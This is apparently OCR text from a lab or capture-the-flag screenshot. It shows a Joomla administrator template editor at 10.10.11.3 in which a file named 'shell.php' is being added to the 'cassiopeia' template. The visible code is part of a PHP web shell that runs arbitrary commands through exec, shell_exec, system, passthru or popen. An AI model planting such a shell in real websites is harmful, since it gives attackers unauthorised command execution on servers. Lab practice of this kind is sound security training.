 Bur
12
10.10.11.3/administrator/index.php?option=com_templ
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/shell.php" in template
"cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
shell.php
templateDetails.xml
/media/templates
/site/cassiopeia
css
images
js
20 }
21 }
22 return true;
23 }
24
25 function executeCommand($cmd) {
26 $output = '';
27 if (function_exists('exec')) {
28 exec($cmd, $output);
29 $output = implode("\n", $output);
30 } else if (function_exists('shell_exec')) {
31 $output = shell_exec($cmd);
32 } else if (allFunctionExist(array('system', 'ob_start',
'ob_get_contents', 'ob_end_clean'))) {
33 ob_start();
34 system($cmd);
35 $output = ob_get_contents();
36 ob_end_clean();
37 } else if (allFunctionExist(array('passthru', 'ob_start',
'ob_get_contents', 'ob_end_clean'))) {
38 ob_start();
39 passthru($cmd);
40 $output = ob_get_contents();
41 ob_end_clean();
42 } else if (allFunctionExist(array('popen', 'feof', 'fread',
'pclose'))) {